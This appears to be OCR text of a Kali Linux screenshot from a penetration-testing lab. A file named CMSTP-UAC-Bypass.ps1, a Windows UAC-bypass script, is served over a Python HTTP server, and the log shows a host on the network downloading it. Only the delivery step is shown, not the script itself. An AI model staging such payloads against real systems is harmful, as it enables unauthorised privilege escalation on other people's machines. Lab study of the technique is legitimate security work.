 GFYJPT-Kali19.4-14.216
root@kali-14-216: ~
root@kali-14-216: ~
07:35 AM
root@kali-14-216: ~
File Actions Edit View Help
root@kali-14-216: ~
root@kali-14-216:~# ls -lh | grep CMSTP-UAC-Bypass.ps1
-rw-r--r-- 1 root root 8.4K Feb 18 07:29 CMSTP-UAC-Bypass.ps1
root@kali-14-216:~#
File System
root@kali-14-216: ~
File Actions Edit View Help
root@kali-14-216: ~
root@kali-14-216:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.95.14.220 - - [18/Feb/2020 07:33:48] "GET /CMSTP-UAC-Bypass.ps1 HTTP/1.1"
200 -
Home